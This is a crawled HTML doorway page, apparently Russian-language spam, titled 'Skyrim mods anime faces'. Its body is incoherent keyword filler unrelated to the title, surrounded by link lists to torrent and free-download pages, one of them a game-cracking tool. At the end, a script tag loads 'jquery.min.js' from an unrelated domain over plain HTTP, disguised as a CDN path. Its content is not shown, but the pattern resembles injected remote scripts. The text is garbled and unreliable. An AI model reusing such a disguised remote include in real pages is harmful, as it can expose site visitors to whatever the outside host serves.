

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://vohxiemith.thingsaaronmade.com/kokcx2-skayrim-mody-anime-lica.html
body_size: 2030
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Скайрим моды аниме лица - vohxiemith.thingsaaronmade.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">vohxiemith.thingsaaronmade.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Скайрим моды аниме лица</h2>
                            </header>
                            <p>девочки модели поздравления с днем рождения женщине 22 года картинки девушка одевалка игра. Поисковая сиcтема, список запросов, поиск информации. Программно-аппаратный комплекс с веб-интерфейсом, предоставляющий возможность поиска информации в интернете. Поисковая сиcтема, список запросов, поиск информации. Программно-аппаратный комплекс с веб. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="kokcx2-kochegar-2010-skachat-torrent-v-horoshem-kachestve.html">Кочегар 2010 скачать торрент в хорошем качестве</a></li>
                                <li><a href="kokcx2-kniga-0-pro-mechty.html">Книга 0 про мечты</a></li>
                                <li><a href="kokcx2-zvuk-lyuscheysya-vody-iz-butylki-skachat.html">Звук льющейся воды из бутылки скачать</a></li>
                                <li><a href="kokcx2-skachat-igru-na-android-temy.html">Скачать игру на андроид темы</a></li>
                                <li><a href="kokcx2-ns-wp-mp3-skachat.html">Ns wp mp3 скачать</a></li>
                                <li><a href="kokcx2-kliker-geroi-chity.html">Кликер герои читы</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="kokcx2-pesnya-my-teper-ucheniki-skachat-besplatno.html">Песня мы теперь ученики скачать бесплатно</a></li>
                                            <li><a href="kokcx2-audioknigi-tatyana-ustinova-torrent.html">Аудиокниги татьяна устинова торрент</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="kokcx2-google-play-kartinki.html">Google play картинки</a></li>
                                            <li><a href="kokcx2-skachat-fridom-dlya-vzloma-igr-na-android.html">Скачать фридом для взлома игр на андроид</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="kokcx2-preferans-skachat-besplatno-na-kompyuter-bez-registracii.html">Преферанс скачать бесплатно на компьютер без регистрации</a></li>
                                            <li><a href="kokcx2-skachat-igry-dlya-malchikov-strategii-besplatno.html">Скачать игры для мальчиков стратегии бесплатно</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="kokcx2-skachat-v-pdf-pravila-dorozhnogo-dvizheniya.html">Скачать в pdf правила дорожного движения</a></li>
                                            <li><a href="kokcx2-igra-killzone-dlya-pk-skachat.html">Игра killzone для пк скачать</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
